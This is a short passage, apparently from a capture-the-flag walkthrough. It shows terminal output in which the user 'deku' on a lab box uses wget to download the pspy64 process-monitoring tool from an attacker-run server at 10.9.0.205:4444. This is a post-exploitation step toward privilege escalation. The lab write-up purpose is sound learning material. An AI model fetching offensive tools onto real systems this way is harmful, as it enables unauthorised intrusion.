 deku@myheroacademia:~$ wget http://10.9.0.205:4444/pspy64
--2024-09-06 10:37:18--  http://10.9.0.205:4444/pspy64
Connecting to 10.9.0.205:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[===================================================================>] 2.96M 3.81MB/s in 0.8s
2024-09-06 10:37:19 (3.81 MB/s) - ‘pspy64’ saved [3104768/3104768]